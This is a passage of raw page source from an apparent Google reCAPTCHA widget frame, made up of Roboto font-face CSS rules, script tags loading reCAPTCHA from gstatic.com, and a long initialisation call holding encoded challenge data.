U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k-uwQWwX8F7ZM_bO-i2fwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k-uwQWwX8F7ZM_bO-i2fwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k-uwQWwX8F7ZM_bO-i2fwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QC1QJcKZw5nCojJAw7DDuMKFw5rCjmogWMO4fx0hYh0Jw7YVc1ZiWsKyw491PWhubUnDhcKtw4rCrcK4w6tFRwguwrfCkjrCliDDvcOLwqwIPMOlEVd3w51QAMK3wpguFcOgw40uwr/DiUzCksOjE8OCX8KWJsKSccKmV8Oiwrw/NRLDg1bDhBgCwpR7wpI3HlQkHMK2P8ORGcOodsO8ZsO1wqnCgV/CgMKwwq0cWsOmKsKbwqQZNMKbf8OMwq3DuTsswoEQQynDg8KAVsOtDMOtwqVzw6HCp8OBFQZOX8KYM8OLRsKkMgBeMMKFw6bCvxHDlMOswpdHD8KxBF4qZMOEwrjCgsOmf8OGw4URNcOnw5IMdV/[base64]/F8Ksw5sNd8OpCCUGLD5zNgjCgkpUJMO4H8O3wrEDI0MUwr0ewqbCpXdnMsOQf8KibC/DowhkYsORw7XCoMO+PMOuw5Rhw67DoiMKNWQ0DcOaAEzCp8Oqw54FJ8OwwoMIFHYMw47DocOkwq/Di8KYHsKIw4A3X8K/wqLDnBjCksK6DcKQw6c9w7nDhh0fcRbCt8KbCEZND8OQDDR2AB7Dmy3DtcORw6TDqxQcHRcpOQLCgMOdTsKKXio7wpk0NMOJw7tEFMOqE8OUwoZMImllwojDvcOoWj/[base64]/DmsK3AGRuw4jCik8rbkNYTcKuYDJPwqXDrGnCtRtvcMKcfMKxVzvCiUXDnsOJw5PCjMOdw7A+LGPChAd2wpJkSB8tB8KWamJ+Fl3Coxl5SW1YUHBuclYKAS3DqxI0S8Kzw65nw7rCp8O/NMO8w6QTw558b3bCoMOlwodMODXCoD5ZwovDscKPKcOWwpR7L8KZwonDsMOLw63DgTDCvMKWw5hdUzvDnMKbYcKaG8KsQQtXNCFMHTrCgcKfw7XCqCHCssO0wpJFYsOOwq5uFMKzfcOoEMOjC3rDmxjDlMKvGknDjMKFD0gof8KKBBBpb8OwMw/[base64]/DsU/[base64]/w7dEw58EwqfClnggREbDlkc6D0RBwqJXHhBzwpNYQV7Dq8KDPVlnPQhtw7fCiyEVIcO/w4xVw7/CkMOQTgBHwp/[base64]/wox/woLDscKCw5LCqE5Nw67Cr8OLM8K8w47Cg8Ovw4QRZh0xCsO9XMOBAyk1wqYzIcOOwqnDiD86IwPCscKbwoJQHMKBVnjDgMKVFGtUwrxZw5fDpnLCpG9sGRLCpMKAJcKowoouUiZGGR4cacKCw7d1E8O/C8KrbhBjw7rDusKrwqYiGkzCjT3CisKDDRIha8KhETbCoXXCn3ZedxMPw7fCp8Khwp/CtW3DmsOAwqgQD8KUw4/CsRfCu8K/[base64]/CpT7CvcONcMKHwr4gw6jClcODwqvDnRPCuU/DhzMoCsK9wrIewr0Rw4h5X8OCQsK5wrDDgcOpAjTCl1jDnsOkw6PCqXPCtMKHwoZzwod0wo0UwqFGUsOPfXTDlcOqdRMKM8O/w4AFQ3c4w5Bywq/Dr3RzbsOSwrMHw55xOcOHZsKIwpDCg8KLZ3jCmyHCkVjChsOoBsKCwqQ3LA7ChxzCmcO1wpbCnsKPw6HCtnvCrsORwojDksONwqvCl8OHHMKMTkEkLybCg8O2w63DiDZydzlaQsOiICs7wrDDuwrDucOaw4LDi8Opw7vCpDPDmQESw5nDlhzDr2s/w6vCj8K+QMOKw7nCjMOnw5BMwqpxw5HCnXYgw44Dw4pRdcKqwoXDqMOmLsK/wpDCjwzDpcKtwo/Cn8KqdXXCq8O+w4YbwoZNw7Enw5MOw7bDqVnCtcKvw67DqsKTw4jDvsODw4tjw7rDuSfDiy0ow4zCs3LCisOyBlxyfhLDk0HCilYVQ1Vnw4TClMKvwoHDs8KbDMOvAyYIw71/w7Riw5/Dn8Ktw4NbO8OXTXNjaMOiw6wrw4M+YQBww5AaVcO2w68EwrvDp8Kcw4cdwr3DhsOqT8OnLsOsZcKlw6LDisOVwp4AaQhfZkwfTcK3w6DDpMO/[base64]/DvkAgwrxMw6vCsU3DqXlOw4LDhRZoJl8rJU1yUsKjwqhRw58tYsKpwokGwqcbZBvCocO7w5Jlw7dqPcOQw73DnDAhwqDDtmHDogRfIFduwr0+bMKNX8Khw59ZwqwKIcKAwq/CtW/ChW7CosONwpHDoMOhLyLCkA7CqTMvwp1dw7UeFiB6w7PDvcOHHVlOUMOfw61vDnUfwpp1TmrCkAdVB8OWwpEvw6Z+eMOfK8OuWDJuw6bChSgKOFYLAcOlwqMbKsKIw7vCuUQFwrLCjMO2woxOw4p4w4/[base64]/ChkDChVoCw5QaPCgEwqbDgyvCj8OGw7DClSTDgMOkDsOMLMKyw4EgZWMnw4UzwrdsW0/Cp1XCkVzCjW3CqC7DvcK9OsOcwogxwojCih3DrsOnwrxbwrfDjMOqE2JwBsOoIcKgwqZewowrw51lLmHDtkLCi8OUVV/[base64]/ClMK2Y0vChRTDkl/DtMOkwqjCsyx2wqsyUh1zB8KyCVDDpnkIX1LDgsKywpHDtsKNZzTDsMOZw5YxK8KrwqXCp8O4w53DtMKSTsKhw4pMw6Udw6bCn8KGw6bCu8KcwoPDrcOTwpPCvWM7KhPCjMOWTsKbKlU0wpZXwpfCocK8w6TDpzPCpMKdwq/[base64]/[base64]/FRfCt3MWJlvDjwAPQ8KkBMOgEi4xwpJ/[base64]/Dn3zDjAd5TMKge8Ouw5NaezB6Q8Kywq7CuWtoWcKwwrhxKcOvH8OjwrwVw6UtwqQOw63DuWrChsKgf8KuPMKrPT3Cr8O2wqMXBETDpVxcwpVUw4LDtF4fw4wFHHhEQBjDlxgUHMKWB8K+w69sE8Okw6TDg8O/woUtNSnCpsKJw5/Dr8KcccKdLgZOL1ELwooYw5kEwrhPw6nCoULCksKNw4l2wp15A8ORaDXCvi53wpHCg8Ogw4/Cqh7CgB88fcKxYsKgBMO/LcK9XUrDhCsbJjkWWWjDjR0Bw5HCmMKxUsOkw680TsKbdcKdI8OADWhVHGdZMnLDpiMRw6Mqw6HCnAZ8U8O2worDiMOlNsOrw7cQWxIQbMK8w4zCkjLDpGnCgsOrZlRtwoEdwoFwZMKOd3TCpsOAw6jCuQnDpUE+w6vDml7DhwrCoxxDwp/DrcO9wrskw7QPI8KqN2TCr8KIOsKywrbDtShDwpjDsMKSUjFHQsKyI2pKE8KeZUnChMKYw5fDvThIFzhdw5zDhMKewpdow6jDqgnCnBZZwq/CqBF+w6s4SAM6ZXTCg8Ktw5rDscKww7sqHy7CqXl1wplwBsKMY8K9w43CnwkKdBfClH/Cq04Zw7wQwr3Dtj4nS2VGBcOUw7JCwopWwpEWwr7DnznCohfCqMKswq/CsjQRbcKPwrfDvRY/TsK0w47CqsK1wqTDq3nClUBZSsODJcKnHcKpw5PDiMKIMTsrwqLCiMK/JTsTZsOCFRHCrjsqw599Tw5VdsOtYH7DjUDCmcOzCcOARFLCi0dyVMKyfsKVw5nCsVlzRsONwofCs8O5w5LDuAB0w7RTGsOQw6o5AUrDvQ8PBkZDw5wqwqAdfcOECmRBccKaLmjCkFsTXMO0w4Ubw4PCt8OySMKLw5/DkMKnwoIwFTPCnMKfwq7CoD7DonUHwoUJw6psw7LDuHTCqcOjQ8K7w7FCHsKcQ8KfwoJmNcOfw5FFw5TClsKFw7XCrCLCg1tgbMObw6ciPz7CqMKSF8OrRcKfUx8ecg3Cj8OVCjQHZ8KJUMOGw6UtA2zDiCYYKAYvw5hzw4JmB8KPUcOTw7rDggnCh0ZdAm/DgB7Du8KkR8KdVx0Dw6YMUxnCp25OwoYuw6fDh8KqE2PCqWnDqcKkT8OCfMK1wr8/BsKGesKfKBXDtTBcIMOKw5XCtQ4Swo/Dk8OVc8K8bsOaN0lxw68uw4ttw4EkGg0OJlXDuSrDj8OxInFGw4rCm8Ohw7PCkhR+wpMswpHDjE/[base64]/[base64]/Clm3DkmQ+MhvCusOGwr1KPcOaNB7CocK+V1EKwpbDtMKowp7Dm33Dp0hIw40GbcK7HMOuYSJUwq/CqBnCgsO9En3CrE9Pwq/DsMKCw54SJsOhTFrCi8KadGDDtEsxQMOGDMOCwo3CncK/WcKYPMOhV3RpwobCp8OJwr/Ds8KbfHvDuMO7w7pKC8Ktw7TDk8KqwoJ2FzLCgsKLBw0fSE/DtsKFw5LDjMKQfkYLcsKWRsOuw4Iqw546clzCsMOew6Aiw43CsEnDtj7Cr8KDXcOteScjXcOFwqp6w6/DlQ7CkcK2ZsO/XkrDh8Kic8Onw6diYWk7OkdqTsODVFTCi8OkN8Ocw4vDssK1N8OZw7tuwonCnMKtw5Amw5oFDcO1bgpFw7IGYMOtw7dRwqw1wq/ChcKswpzCiwLCuMKpUMKEGHFjeWAiRsOTZcOww5N/w6zCpcKQwqLCmcKLw4zDn1tuWDMaNzdaWzx5wp7CocOWFsOlexzCuUPDqsORwqnDsDTDlsKdwq5xBjrDrC9nw5JYDMO1wrg1wrVlbm7CqcOgUcOTwrhxO2kuw4nCtMOpJgDCmsOiw6zDg1fCucOgB3gRwrljw68nQcO8wodwU1TCox15w7cYGcOhe3fCjj7CpC/ClmVKBMKpF8KMa8K2I8OZa8O8w6gMI1coOjLCvsOGZzTDpsKZw5jDuk3CvsOqw71ecgLDtWXCllB/w5EvdMKXc8OCwrV4d2IRTsOAwptuPsK8VzzDhyvDihEmExsgfMKmwol8YMKVwpENwq52w5XDuQ5vwoBcBT/Di8OLLcOJLAjCok1HFxXDrmnDnsK5DMOhMCJWannDvsO7wqHDhA3CuRQaworCs3zCksK+w47Dm8OTCcOAw6jDosKhCC4UJsO3w7LCo1h8w5nDiW/DjcKfAXDDq1lNdG0UwpzCrhHCpMKmwoHDmEpgwowrw7NGwq8gWEbDjhXDq8KIw57CpcK/HcK1Z21mY2nDg8KSBTXDplQJw5rCtXBJw40BGUF9QAB6woXCjsKkCTAgwpnCrHwaw5EawoXDlMOcYHLDqMKxwpvCqFPDkgZCw4rCksKdEcK1wpfCi8O3w7FdwoUNDMOHC8KwLsOFwp/[base64]/T8O4dywhwrwMwrnCu8OQO8OmFsOnwobDpQvCqFQYw5rDoxbCsQk8wpfDtiwQwqVPGltAw7Arw6AKG3vDlSnCpMKBwrbCuHnClsO5NsOmLnY2MsORP8OYw6XDlnzCg8OUK8KpL2LCjsK7wp/DncK4DA/ChMOveMKVwqZZwqvDtMOmwpTCoMODEGrCjF/Dj8KZw7IEw5rCgcKhOBcQAG9RwpbCo1NLFC7Ch35uwrXDtcO6w58YEMKXw69gwpoZwrg0UgjCrMKtwqswVcKswosKaMOCwqF8wr7CpH9Ef8OUw7rCgMObw4AFw63DvR7Ci1xeChE/dmDDjsKew6RwdHgfw5TDsMKWw6fCo2TCp8O3X25iw6vDt0kUMMK6wpjDgMODbsOYB8OEwobDukpiPHPDr0fDpcKOwovDn3DDiMKQETvCjcOcw6ElW1LCvmjDpyHDtSPCpGsIwr/DlGhxbzg9asKbVV45fz7CnMKmHGdMbsOvF8ONwokpw4RsUMKuSn9pwqnCnsKJGwPDsMOQAcKew7F1wpsWY2d3wqzCrQvDkDBGw5VHw4MTKcO3wplkTg/CoMKdRHAdw5jDkMKrw5zDksKqwoTDuE/[base64]/DqgsveWbDjzwNd0lGIcKjdS7DrcOZwqbDgsOCwp9Tw7gPw7HDrBPChWJqSsKKOBU0SDrDlcO7FxPCv8OkwonDnG1ffn3DjcKswq1zLMKDwqAnw6QfYMO9NDR+EcKew61NTyN7wpU0MMO2wqs2w5BeAcOpNR/Dl8OtwrgZwpbCoMKXOMKyw7AVT8KKGATDskTCphvCtXpywpEnelQNZCHDm18bFsOPw4Naw6DCmMKBwq7Ct3xGHcOZWsK8X1paUsOdw7Y2wq7CsR9TwrRvwqhFwpbCvxZWOkooHcKXwrrDhDXCvsKXwp/CgS/CsmLDvUIAwpvDkzgfwpfCkDwLTcOtBEIAMcK7RsKeDH/CrMKHLsKVwrHCi8OCZhZvw7AMXTpww6N7w6fCiMOJw67DoS/[base64]/[base64]/CtXsqwpQFHAPCusKlw4TDvT0UAS1vwoFpwoVUwqxKOz/DvGnDt3t3wrV2w4UJw5c7w7jDrm/DusKOwobDosKnXCE4w43DthPDqMKpwpfDqD/CiWcDe0Niw57DnRHDnQR3aMOccMOtw6ceJMOPw5TCksKRIcKAAEh/[base64]/wqoTFQJgwojDthg4w4dXwobDusK1wpVhBl1rQ8Obw6l/wrgWdD1KY8OFw7EPQ3Y9azPDnWLDlCZbw57CnU7DosOvJURxYcKxwq3Dti/Cpxw3ChrDh8OawpATwqRfO8Kgw6vDt8KHwqjDlcOmwpnCj8KYCsKDwr7CoCXCnsKpwrwscMKwFWp3wqPCj8OCw5XChDHDvWNewqXDm1Acw5tLw6TCn8OTHSTCtsO+w7YEwrTCvm0LfRXCh23DrsKOw7LCn8KhMMKSw5dsBsOowrLCksOuajTDjV/CnVxNwrPDswHCocOlIghHAWPCrMOfYcK8Xy7CpALCnsOwwoMnwq3CgCfDmEouw5/DoGrDpWrDpcOhXsKdwqDDuVc+CkTDqE03IMOjYcOMVXcOLUzDo2s3MFjDiR8fw7s0wqPCjMOyZcORwpbCncOBwrrCtmI0D8OsXnXCiw4lw6DCqcKTXFkhTcKpwrkFw64EFgnDucK9d8KBTV3Ch2jDo8KGw79jL3IBcklww798woRxwpHDr8Kuw6/CsBnCmi9dF8KAw6sCAgnCusO0wqIUMzdrwqEUNsKFSAnCuygZw7PDkhfClEc5fG83PhLDjwwLwrHDlsOxLTNtP8K4wooKXcKkw4zDsk5/NkMHFMOrQsKowovDrcO1wooAw5vDkQ7CosK3wok8w7Vew5wFX0zDuFYww6XCl3PDicKiRsK7wokfwrvCoMOZQMOfeMKswqs/ZQ/[base64]/w4/CncORMcO0dWAtDmxTaUHDpHR6w7zCm23Du8KURDZQfcKRCFfDoBHClTrDiMKfPsKvSTTDlMOpexDCiMO9JMOxZRrCi2LDoV/[base64]/CvjctDcOFc8Oqwolkw4fCmR7CsA3DgsKMw67CqEoDEMKjEmxwBh7Cr8Ogwrouw7HCq8KrBAjCo1QWB8ObwqVFw441w7V/woXDvcOFTWvDgcO7wq3CsH7DkcKhbcOzw69Lw5bDgS3ClcKaJMKAd15GCcK+wrTDmEBrcMK2f8ODwoJ6XMKoKj0XC8OdL8Ozw7TDmgJiPXMPw7bDp8KMb1vCpMKvw7zDrwLDo3TDkBLCiz00w5jCu8K/[base64]/bsOTwpPCmAgswqTDjWxVGcOZwojCscOvOcKtDMOdwpYKdcKPw7xjdsOEwp/DuDXCg8KiCEfCmMKVQMO7GcO1w7vDkMOwRAnDi8OkwpjCqcOyVMKSw7rDusOkw7lkwpZ5Iwgfw4lsE1ssfjrDmDvDoMOSAMKRXsKGw40JJsOeC8Kow6gjwo/Cq8KIw5zDgQzDp8OmdcK2QC9VaznDnsOTEsOkw4zDjsK8wqImw7fCvT43GwjCuXASSXRKIUsxwq8lV8ORwohoXiTCvk7DpsOTwpUOwrc3JcOULHXCtiEUXMKILgN0w5zChsO0ScKpBCZSwqQqK3bCiMOUQD/DmChswo/CmMKGw6YGw5bDnsK/fMOzclDDi0DCvsOzw6/ClEodwq7DlsOiw43DrhM7wo12w7YlecKQZcKywqDDnHpMw7IdwobDtAEHwq3Dv8KzRwnDj8OYfMOBKD42Lk3Ctgk5wr/Ds8OEfMORw6LCosOcBioqw7ZvwoRPV8OVO8KkHg81OsOcVWAzw58OLsOFw4zCiHErWMKWb8OSKcKZw5ARwoghw5bDsMOyw5rClSAPQ2DCssK2w4Z1w54uHgXDlR3DtcOcDQbDusK6w4/CoMK6w4PDgh4LbXYew45AwrHDlsK/woMAGMOfwpXDny9uwozCu3PDr3/DtcKKw40JwpQUbXZYwqZrFsKzwo0wWVfChTvCnzdXw6FAwpNlOkbDnyHDpMK1wrw6NMOAwrXClsK6aDofwpp5MRUvw48POsKVwqF3woNgw68YVcKfGcKswpVJaxMNJ0zCqgFOLEjDtsKQFsKEPsOQVsKlBHQnw6cTb3rCmEnCjcO/wprDmMOGwr9lF3nDicKvA3jDkSRGGhxwCcKDAsK6IMKywpDCiTDDh8OVw7fDu0M7OTxOw7zCqsKVdcO8dsKFwoc/w53Cv8KaJsK4wrE8woLDvxQSQxxWw63DkH8dOsOMw6Q6wr7DgcKkaTEDEcKuJAvCpUrDrcO0McKHOBLCpMORwrzDkxLCsMKxNhoDw7RpaQjCn2U5wpl6dcKgwos/VMORGWLCnHwYw7o9wrHDoD9wwqJze8OPblXDpRHCmWkJLWpRw6RpwqDCtxJiwqphwrh/[base64]/[base64]/[base64]/CusOYwphbPsOqw4vCu0PCriUaw6YIw61xKMKdLcKmYFXDkF55VMKxwpbDkcKvwrfDvcKKw4LDnivCrlbDmsK4wq3DgcKww7LCnyDDosKYFsKkZ3TDjsKrw7fDvMOdw6nCpMObwrFWW8KRwrRaFwYywqIKwqMaAMKJworDsB/DksK6w4bCs8ObFlEUwoYcwqLDrsKcwqI0DMKDHl/Dj8Oywr/[base64]/woTDtMKFw4jDqMOOw4vCn8K/eD50w7vDv0PDjcOtwpRxSmTCgcOCTSY6wpvDscKhwoIGw7DCthUJw6sVwqVEdkHDlig+w63DhsObTcKnw4JgCRA+HhrDncKXCHbDscOCQUlOwrLCokRSw6XDg8OGTsO1w6LCpcOpcngoLcOiwoU2UcOTVVg/CcO/w7vCjMOjw6zCj8KhP8K+wqE3E8Kewp/Ck1DDgcKmYC3DpxkbwrlUwrPCqsOGwoxcQGnDm8OiDjRaYGdFwrLDv1Jwwp/CqMOaXMO/Di9uw45JRMKkw7vCj8K1wrfDvMK7GEI/NnFaBylFwqPDukobZsKIwr0NwptPY8KPDMKdF8KKw7LDnsK5M8O5wrfCnMKuwqQ+w4ogw5IaZMKFQz9DwpbDj8OCwqzCsMOKwqfDkGrDp1/[base64]/wqjDsEtiwqdSHXnCscOqQsO3TcOgRwQ0wpLDmzoDwpDClw/[base64]/Cvh7DgHnCscKcwoTCnsOqwoYpD8Oid8KuAGRCOMKgw4/[base64]/fcOSwp3Dr8KMw4Fpw6VJwqzDl8K5woLChsOlN8Kbw7fDkMO0w60WSDHCkMKtw6jCl8OSNm7DmsOcwpjCgsKvDwDDrzIywrYBAsKhw6TDh2ZGwrh/QMKyLGEkZSptwpLDmB9xDcOMNcK/NjZlSlJKNcKZw5PCjMKkL8KpJiw3JH/CoQFIczHCtsODwo7CpmbDrFTDnMOvwpDDsQzDhBrCh8OtG8KrP8KYwo7CmMOLMcK2RsOmw4LCkQ/Cj1/[base64]/[base64]/ScOAGMKnw4jDvT7CqsKiw51xwrjDtwLDq8O4dsOiAsOIFVJDUWcBw54obXrCmcKAa28uw6DDo3hNZMOSegvDqgnDqUEBD8OBGxDDssOmwpvCsHc0w4nDqxRwMcOtd18FeHrCpcKgwpIReT7DvMOHwrbCl8KDw5sQw4/Di8Oaw47Dn1/[base64]/wq